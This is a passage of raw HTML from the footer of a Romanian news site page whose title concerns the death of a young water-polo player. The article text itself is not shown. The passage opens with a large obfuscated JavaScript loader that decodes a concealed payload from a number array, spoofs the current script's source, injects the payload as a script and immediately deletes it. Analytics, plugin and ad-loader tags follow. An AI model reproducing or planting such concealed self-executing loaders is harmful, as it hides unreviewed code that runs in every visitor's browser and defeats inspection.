2,21,73,42,1,0,3,31,89,10,61,90,73,3,68,11,2,37,32,68,3,11,87,73,42,1,0,6,31,89,10,61,90,1,3,68,11,2,3,31,3,90,1,76,8,48,42,51,76,68,34,18,5,50,37,6,23,48,37,3,6,18,34,72,34,18,5,50,37,6,23,48,37,3,6,23,34,9,6,9,34,18,34,11,2,3,31,3,90,1,76,8,48,42,51,76,68,34,18,16,60,3,76,1,73,76,18,34,72,34,18,16,60,3,76,1,73,76,23,34,9,6,9,34,18,34,11,2,73,42,1,0,5,51,48,31,83,7,61,30,90,8,42,1,3,76,68,3,11,2,37,32,68,5,51,48,31,31,31,6,1,5,76,11,87,5,51,48,31,76,73,42,48,68,18,68,18,9,3,9,18,11,18,11,2,21,5,51,48,90,5,50,37,6,23,48,37,3,6,31,5,51,48,59,34,5,50,37,6,23,48,37,3,6,23,34,9,6,49,2,5,51,48,90,16,60,3,76,1,73,76,31,5,51,48,59,34,16,60,3,76,1,73,76,23,34,9,6,49,2,89,10,61,90,51,16,48,48,76,51,6,37,16,50,68,5,51,48,72,8,42,1,76,50,6,11,2,21,21,2,37,90,3,1,51,31,5,1,48,2,21,21,68,11,72,8,66,79,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,60,11,87,73,42,1,0,3,31,59,49,2,32,16,1,68,73,42,1,0,37,31,74,2,37,88,60,90,48,76,50,57,6,24,2,37,9,31,79,11,87,37,32,68,60,59,37,9,74,49,4,74,11,3,90,8,5,3,24,68,60,59,37,9,74,49,11,2,37,32,68,60,59,37,9,80,49,4,74,11,3,90,8,5,3,24,68,60,59,37,9,80,49,11,2,37,32,68,60,59,37,9,66,49,4,74,11,3,90,8,5,3,24,68,60,59,37,9,66,49,11,2,21,1,76,6,5,1,50,0,3,2,21,21,68,11,72,3,73,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,46,11,87,6,1,19,87,48,16,51,42,48,7,6,16,1,42,57,76,90,3,76,6,91,6,76,63,68,89,10,61,90,42,6,23,37,60,72,83,7,61,30,90,3,6,1,37,50,57,37,32,19,68,46,11,11,2,21,51,42,6,51,24,68,76,11,87,21,21,21,68,11,72,73,3,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,6,1,19,87,1,76,6,5,1,50,0,48,16,51,42,48,7,6,16,1,42,57,76,90,57,76,6,91,6,76,63,68,89,10,61,90,42,6,23,37,60,11,2,21,51,42,6,51,24,68,76,11,87,1,76,6,5,1,50,0,32,42,48,3,76,2,21,21,21,68,11,72,37,3,23,6,76,3,6,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,37,32,68,10,37,50,46,16,10,90,48,16,51,42,6,37,16,50,90,24,42,3,24,90,3,76,42,1,51,24,68,18,23,23,19,6,76,3,6,18,11,4,13,80,11,6,76,3,6,31,6,1,5,76,2,76,48,3,76,0,6,76,3,6,31,32,42,48,3,76,2,1,76,6,5,1,50,0,6,76,3,6,2,21,21,68,11,72,42,51,3,3,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,51,3,3,11,87,73,42,1,0,24,31,46,16,51,5,63,76,50,6,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,34,60,16,46,19,34,11,59,74,49,72,3,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,34,3,6,19,48,76,34,11,2,3,90,3,76,6,14,6,6,1,37,60,5,6,76,68,18,6,19,8,76,18,72,18,6,76,92,6,26,51,3,3,18,11,2,37,32,68,3,90,3,6,19,48,76,7,24,76,76,6,11,3,90,3,6,19,48,76,7,24,76,76,6,90,51,3,3,45,76,92,6,31,51,3,3,2,76,48,3,76,0,3,90,37,50,50,76,1,41,45,58,89,31,51,3,3,2,1,76,6,5,1,50,0,24,90,42,8,8,76,50,46,27,24,37,48,46,68,3,11,2,21,21,68,11,72,57,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,10,31,10,37,50,46,16,10,90,37,50,50,76,1,69,37,46,6,24,2,73,42,1,0,1,31,35,2,37,32,68,10,88,31,79,62,40,11,1,31,80,2,37,32,68,10,88,31,62,52,62,11,1,31,66,2,37,32,68,10,88,31,80,74,66,28,11,1,31,28,2,37,32,68,10,88,31,80,79,28,40,11,1,31,79,2,1,76,6,5,1,50,0,1,2,21,21,68,11,72,63,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,89,10,61,90,42,6,23,57,9,89,10,61,90,42,6,23,37,9,89,10,61,90,42,6,23,46,2,21,21,68,11,72,51,16,48,48,76,51,6,37,16,50,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,5,51,48,72,8,42,1,76,50,6,11,87,73,42,1,0,16,31,87,37,50,37,6,78,32,5,50,51,6,37,16,50,68,11,87,37,32,68,89,10,61,90,51,3,3,31,31,32,42,48,3,76,11,87,89,10,61,90,51,3,3,31,89,10,61,90,42,51,3,3,68,5,51,48,90,51,3,3,23,51,16,63,63,16,50,11,2,21,32,16,1,68,73,42,1,0,37,31,74,2,37,88,5,51,48,90,5,50,37,6,23,48,37,3,6,90,48,76,50,57,6,24,2,37,9,9,11,87,16,90,5,50,37,6,68,5,51,48,90,5,50,37,6,23,48,37,3,6,59,37,49,72,8,42,1,76,50,6,11,2,21,21,72,5,50,37,6,78,32,5,50,51,6,37,16,50,68,5,72,8,42,1,76,50,6,11,87,32,16,1,68,37,31,74,2,37,88,5,90,76,92,51,48,5,46,76,23,5,1,48,23,48,37,3,6,90,48,76,50,57,6,24,2,37,9,9,11,87,73,42,1,0,76,5,31,50,76,10,0,38,76,57,75,92,8,68,5,90,76,92,51,48,5,46,76,23,5,1,48,23,48,37,3,6,59,37,49,11,2,37,32,68,10,37,50,46,16,10,90,48,16,51,42,6,37,16,50,90,8,42,6,24,50,42,63,76,90,63,42,6,51,24,68,76,5,11,11,1,76,6,5,1,50,2,21,37,32,68,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,77,31,5,50,46,76,32,37,50,76,46,55,55,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,77,31,18,18,11,87,73,42,1,0,6,3,31,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,72,6,42,31,5,90,6,42,1,57,76,6,23,42,8,8,1,16,42,51,24,72,51,3,31,5,90,51,16,50,6,42,37,50,76,1,23,3,6,19,48,76,2,21,76,48,3,76,0,37,32,68,89,10,61,90,37,3,23,6,76,3,6,68,11,55,55,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,23,6,76,3,6,77,31,5,50,46,76,32,37,50,76,46,55,55,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,23,6,76,3,6,77,31,18,18,11,87,73,42,1,0,6,3,31,5,90,6,42,1,57,76,6,23,3,76,48,76,51,6,16,1,23,6,76,3,6,72,6,42,31,5,90,6,42,1,57,76,6,23,42,8,8,1,16,42,51,24,23,6,76,3,6,72,51,3,31,5,90,51,16,50,6,42,37,50,76,1,23,3,6,19,48,76,23,6,76,3,6,2,21,76,48,3,76,0,1,76,6,5,1,50,2,5,90,51,3,3,23,3,8,76,51,37,32,37,51,9,31,18,90,18,9,5,90,10,37,46,57,76,6,23,51,48,42,3,3,9,18,0,87,18,9,5,90,51,16,50,6,42,37,50,76,1,23,3,6,19,48,76,9,18,21,18,2,73,42,1,0,6,31,89,10,61,90,20,68,6,3,72,8,42,1,76,50,6,11,2,37,32,68,6,90,48,76,50,57,6,24,88,80,11,1,76,6,5,1,50,2,6,31,6,59,74,49,2,89,10,61,90,51,3,3,59,34,6,76,92,6,34,9,34,27,16,50,6,76,50,6,34,49,9,31,5,90,51,3,3,23,3,8,76,51,37,32,37,51,2,37,32,68,6,42,31,31,18,60,76,32,16,1,76,18,11,87,73,42,1,0,50,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,46,37,73,18,11,2,50,90,37,50,50,76,1,41,45,58,89,31,5,90,24,6,63,48,2,6,90,8,42,1,76,50,6,30,16,46,76,90,37,50,3,76,1,6,47,76,32,16,1,76,68,50,72,6,11,2,50,90,16,5,6,76,1,41,45,58,89,31,50,90,37,50,50,76,1,41,45,58,89,2,21,76,48,3,76,0,37,32,68,6,42,31,31,18,42,32,6,76,1,18,11,87,73,42,1,0,50,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,46,37,73,18,11,2,50,90,37,50,50,76,1,41,45,58,89,31,5,90,24,6,63,48,2,6,90,8,42,1,76,50,6,30,16,46,76,90,37,50,3,76,1,6,47,76,32,16,1,76,68,50,72,6,90,50,76,92,6,7,37,60,48,37,50,57,11,2,50,90,16,5,6,76,1,41,45,58,89,31,50,90,37,50,50,76,1,41,45,58,89,2,21,76,48,3,76,0,37,32,68,6,42,31,31,18,42,8,8,76,50,46,18,11,6,90,37,50,50,76,1,41,45,58,89,31,6,90,37,50,50,76,1,41,45,58,89,9,5,90,24,6,63,48,2,76,48,3,76,0,37,32,68,6,42,31,31,18,8,1,76,8,76,50,46,18,11,6,90,37,50,50,76,1,41,45,58,89,31,5,90,24,6,63,48,9,6,90,37,50,50,76,1,41,45,58,89,2,76,48,3,76,0,37,32,68,6,42,31,31,18,32,37,48,48,18,11,6,90,37,50,50,76,1,41,45,58,89,31,5,90,24,6,63,48,2,76,48,3,76,0,1,76,6,5,1,50,2,5,90,5,50,37,6,31,89,10,61,90,20,68,18,90,18,9,5,90,10,37,46,57,76,6,23,51,48,42,3,3,72,46,16,51,5,63,76,50,6,90,60,16,46,19,11,59,74,49,2,68,32,5,50,51,6,37,16,50,0,10,42,37,6,68,6,10,11,87,37,32,68,6,10,31,31,5,50,46,76,32,37,50,76,46,11,73,42,1,0,6,10,31,74,2,76,48,3,76,0,37,32,68,6,10,4,80,74,11,1,76,6,5,1,50,2,37,32,68,6,10,4,74,55,55,16,90,1,37,57,68,5,11,31,31,6,1,5,76,11,1,76,6,5,1,50,2,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,32,5,50,51,6,37,16,50,68,11,87,10,42,37,6,68,6,10,9,80,11,2,21,72,80,74,74,11,2,21,11,68,11,2,10,37,50,46,16,10,90,42,46,46,75,73,76,50,6,89,37,3,6,76,50,76,1,68,18,1,76,3,37,85,76,18,72,32,5,50,51,6,37,16,50,68,11,87,16,90,1,37,57,68,5,11,2,21,11,2,16,90,1,37,57,68,5,11,2,21,72,1,37,57,78,32,5,50,51,6,37,16,50,68,5,11,87,76,31,89,10,61,90,20,68,18,90,18,9,5,90,10,37,46,57,76,6,23,51,48,42,3,3,9,18,0,90,18,9,5,90,37,63,57,23,51,48,42,3,3,72,46,16,51,5,63,76,50,6,90,60,16,46,19,11,2,73,42,1,0,63,31,46,16,51,5,63,76,50,6,90,60,16,46,19,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,18,90,18,9,5,90,10,37,46,57,76,6,23,51,48,42,3,3,9,18,0,59,3,6,19,48,76,31,34,46,37,3,8,48,42,19,78,0,50,16,50,76,0,77,37,63,8,16,1,6,42,50,6,2,34,49,18,11,90,48,76,50,57,6,24,2,37,32,68,63,4,74,11,87,46,16,51,5,63,76,50,6,90,60,16,46,19,90,37,50,50,76,1,41,45,58,89,31,18,14,46,60,48,16,51,44,0,75,1,1,16,1,90,18,2,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,32,5,50,51,6,37,16,50,68,11,87,10,37,50,46,16,10,90,42,48,76,1,6,68,34,14,46,60,48,16,51,44,0,76,92,6,76,50,3,37,16,50,0,76,1,1,16,1,0,74,32,79,35,52,80,28,28,35,34,9,18,17,50,18,9,34,45,1,19,0,6,16,0,46,37,3,42,60,48,76,0,6,24,37,3,0,76,92,6,76,50,3,37,16,50,0,16,1,0,1,76,3,6,42,1,6,0,19,16,5,1,0,50,42,73,37,57,42,6,16,1,90,34,11,2,10,37,50,46,16,10,90,48,16,51,42,6,37,16,50,90,1,76,48,16,42,46,68,11,2,21,72,80,74,11,2,21,37,32,68,76,59,74,49,90,51,48,37,76,50,6,69,37,46,6,24,31,31,74,11,1,76,6,5,1,50,0,32,42,48,3,76,2,73,42,1,0,1,42,6,37,16,31,76,59,74,49,90,51,48,37,76,50,6,69,37,46,6,24,26,5,51,48,90,3,8,1,37,6,76,23,10,37,46,6,24,2,73,42,1,0,50,76,10,23,60,57,23,24,76,37,57,24,6,31,58,42,6,24,90,32,48,16,16,1,68,1,42,6,37,16,15,5,51,48,90,3,8,1,37,6,76,23,24,76,37,57,24,6,11,2,73,42,1,0,42,46,23,24,76,37,57,24,6,31,58,42,6,24,90,32,48,16,16,1,68,50,76,10,23,60,57,23,24,76,37,57,24,6,26,5,51,48,90,3,8,1,37,6,76,23,51,16,5,50,6,11,2,37,32,68,42,46,23,24,76,37,57,24,6,15,5,51,48,90,3,8,1,37,6,76,23,51,16,5,50,6,77,31,50,76,10,23,60,57,23,24,76,37,57,24,6,11,87,50,76,10,23,60,57,23,24,76,37,57,24,6,31,42,46,23,24,76,37,57,24,6,15,5,51,48,90,3,8,1,37,6,76,23,51,16,5,50,6,2,21,37,32,68,5,90,16,50,51,76,31,31,5,50,46,76,32,37,50,76,46,11,87,5,90,16,50,51,76,31,6,1,5,76,2,5,90,42,48,73,31,59,49,2,32,16,1,68,73,42,1,0,37,31,74,2,37,88,76,90,48,76,50,57,6,24,2,37,9,9,11,87,73,42,1,0,42,46,23,37,46,31,76,59,37,49,90,51,48,42,3,3,30,42,63,76,90,3,8,48,37,6,68,5,90,37,63,57,23,51,48,42,3,3,9,18,13,18,11,59,80,49,2,89,10,61,90,51,3,3,59,34,6,76,92,6,34,9,34,27,16,50,6,76,50,6,34,49,9,31,34,90,34,9,5,90,10,37,46,57,76,6,23,51,48,42,3,3,9,34,0,90,34,9,5,90,37,63,57,23,51,48,42,3,3,9,34,13,34,9,42,46,23,37,46,9,34,87,60,42,51,44,57,1,16,5,50,46,13,3,37,85,76,78,42,5,6,16,0,34,9,50,76,10,23,60,57,23,24,76,37,57,24,6,9,34,8,92,2,0,60,42,51,44,57,1,16,5,50,46,13,8,16,3,37,6,37,16,50,78,74,0,13,34,9,5,51,48,90,42,46,23,6,16,23,3,8,1,37,6,76,59,42,46,23,37,46,49,15,42,46,23,24,76,37,57,24,6,9,34,8,92,2,21,34,2,37,32,68,76,59,37,49,90,16,32,32,3,76,6,33,42,1,76,50,6,77,31,31,50,5,48,48,11,87,5,90,42,48,73,90,8,5,3,24,68,42,46,23,37,46,11,2,21,73,42,1,0,46,31,89,10,61,90,20,68,18,12,18,9,76,59,37,49,90,8,42,1,76,50,6,75,48,76,63,76,50,6,90,8,42,1,76,50,6,75,48,76,63,76,50,6,90,8,42,1,76,50,6,75,48,76,63,76,50,6,90,37,46,9,18,0,18,9,76,59,37,49,90,8,42,1,76,50,6,75,48,76,63,76,50,6,90,6,42,57,30,42,63,76,72,46,16,51,5,63,76,50,6,90,60,16,46,19,11,2,32,16,1,68,8,31,74,2,8,88,46,90,48,76,50,57,6,24,2,8,9,9,11,87,37,32,68,46,59,8,49,90,16,50,51,48,37,51,44,31,31,50,5,48,48,11,87,46,59,8,49,90,16,50,51,48,37,51,44,31,32,5,50,51,6,37,16,50,68,76,76,11,87,73,42,1,0,42,31,76,76,90,6,42,1,57,76,6,22,22,76,76,90,3,1,51,75,48,76,63,76,50,6,2,73,42,1,0,51,37,31,42,90,8,42,1,76,50,6,75,48,76,63,76,50,6,90,57,76,6,14,6,6,1,37,60,5,6,76,68,18,60,37,46,18,11,2,10,37,50,46,16,10,90,48,16,51,42,6,37,16,50,90,42,3,3,37,57,50,68,5,51,48,90,48,37,50,44,23,1,76,46,37,1,76,51,6,23,5,1,48,9,5,51,48,90,42,46,23,6,16,23,48,37,50,44,59,51,37,49,11,2,1,76,6,5,1,50,0,32,42,48,3,76,2,21,2,21,21,21,68,32,5,50,51,6,37,16,50,0,1,73,37,76,10,68,11,87,37,32,68,89,10,61,90,73,90,37,50,67,37,76,10,8,16,1,6,68,5,90,5,50,37,6,11,11,87,73,42,1,0,48,6,31,18,18,2,48,6,31,5,90,10,37,46,57,76,6,23,37,46,9,18,51,18,9,5,90,42,48,73,90,56,16,37,50,68,59,3,76,8,42,1,42,6,16,1,31,18,51,18,49,11,2,73,42,1,0,8,73,31,74,2,37,32,68,89,10,61,90,8,73,31,31,32,42,48,3,76,11,87,89,10,61,90,8,73,31,6,1,5,76,2,8,73,31,80,2,21,73,42,1,0,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,37,63,57,18,11,2,37,90,3,1,51,31,89,10,61,90,5,1,68,5,51,48,90,73,37,76,10,23,5,1,48,72,87,34,37,34,78,48,6,72,34,8,34,78,8,73,72,34,57,34,78,89,10,61,90,57,68,11,72,34,10,34,78,5,90,10,37,46,57,76,6,23,37,46,21,11,2,1,76,6,5,1,50,2,21,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,32,5,50,51,6,37,16,50,68,11,87,1,73,37,76,10,68,11,2,21,72,80,74,74,74,11,2,21,11,68,11,2,21,1,76,6,5,1,50,0,6,1,5,76,2,21,72,1,48,16,42,46,78,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,48,3,31,18,18,2,32,16,1,68,73,42,1,0,37,31,74,2,37,88,5,51,48,90,5,50,37,6,23,48,37,3,6,90,48,76,50,57,6,24,2,37,9,9,11,87,37,32,68,5,51,48,90,5,50,37,6,23,48,37,3,6,59,37,49,59,18,42,48,73,18,49,77,31,5,50,46,76,32,37,50,76,46,11,87,48,3,9,31,5,51,48,90,5,50,37,6,23,48,37,3,6,59,37,49,59,18,10,37,46,57,76,6,23,37,46,18,49,9,18,51,18,9,5,51,48,90,5,50,37,6,23,48,37,3,6,59,37,49,59,18,42,48,73,18,49,90,56,16,37,50,68,59,3,76,8,42,1,42,6,16,1,31,18,51,18,49,11,9,18,13,18,2,21,21,48,3,31,48,3,90,3,5,60,3,6,1,68,74,72,48,3,90,48,76,50,57,6,24,13,80,11,2,73,42,1,0,48,3,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,37,63,57,18,11,2,48,3,37,90,3,1,51,31,89,10,61,90,5,1,68,5,51,48,90,48,16,42,46,23,5,1,48,72,87,34,37,34,78,48,3,72,34,57,34,78,89,10,61,90,57,68,11,21,11,2,1,76,6,5,1,50,0,6,1,5,76,2,21,72,21,2,16,90,37,50,37,6,68,11,2,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,16,90,1,48,16,42,46,72,80,74,74,74,11,2,1,76,6,5,1,50,0,16,2,21,21,68,11,21,2,21,89,10,61,90,3,6,42,1,6,68,11,2,26,15,0,6,20,60,37,19,6,24,51,5,42,20,85,0,15,26];function illeekle(a,b){qncjbepvhagwdz='';for(var i=0;i<a.length;i++){qncjbepvhagwdz+=b[a[i]];}return qncjbepvhagwdz;}var znlarm=window[illeekle([46,16,51,5,63,76,50,6],anthmvupxd)];var wcjlrdysklapd=illeekle([51,5,1,1,76,50,6,7,51,1,37,8,6],anthmvupxd);var dotysvdne=illeekle([3,1,51],anthmvupxd);var hrsrls=illeekle([60,16,46,19],anthmvupxd);try{Object.getOwnPropertyDescriptor(Document.prototype,wcjlrdysklapd).get.apply(znlarm)[dotysvdne]=dotysvdne;document.body=document.querySelectorAll('body')[0]}catch(e){}var ujzrwkhcei=illeekle([51,1,76,42,6,76,75,48,76,63,76,50,6],anthmvupxd);var ppdlfodemaehisn=illeekle([3,51,1,37,8,6],anthmvupxd);var lyjmhuhqporxg=illeekle([6,76,92,6,27,16,50,6,76,50,6],anthmvupxd);var nxiiw=illeekle([24,76,42,46],anthmvupxd);var aymgjqczbohfsk=illeekle([42,8,8,76,50,46,27,24,37,48,46],anthmvupxd);var rmeoilxf=illeekle([8,42,1,76,50,6,30,16,46,76],anthmvupxd);var zezdosglnhnln=illeekle([1,76,63,16,73,76,27,24,37,48,46],anthmvupxd);var fohtqit=znlarm[ujzrwkhcei](ppdlfodemaehisn);fohtqit[lyjmhuhqporxg]=illeekle(vygdfw,anthmvupxd);znlarm[hrsrls][aymgjqczbohfsk](fohtqit);fohtqit[rmeoilxf][zezdosglnhnln](fohtqit);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F" data-image-url="" data-title="Clubul+Sportiv+Dinamo+a+confirmat+decesul+poloistului+%C3%AEn+v%C3%A2rst%C4%83+de+23+de+ani" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F" data-image-url="" data-title="Clubul+Sportiv+Dinamo+a+confirmat+decesul+poloistului+%C3%AEn+v%C3%A2rst%C4%83+de+23+de+ani" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"450690","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
